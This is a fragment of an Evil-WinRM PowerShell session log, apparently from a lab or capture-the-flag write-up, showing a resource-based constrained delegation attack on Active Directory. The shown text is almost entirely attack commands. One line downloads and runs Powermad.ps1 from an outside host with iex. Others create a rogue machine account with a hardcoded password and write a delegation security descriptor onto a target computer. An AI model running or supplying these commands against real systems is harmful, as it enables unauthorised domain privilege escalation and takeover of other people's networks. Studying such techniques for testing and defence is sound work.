 *Evil-WinRM* PS C:\Users\L.Livingstone\Documents> iex(new-object net.webclient).DownloadString('http://192.168.45.223:8088/Powermad.ps1') 1
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force) 2
[+] Machine account attackersystem added
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> $ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid 3
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength) 4
$SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} 5
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>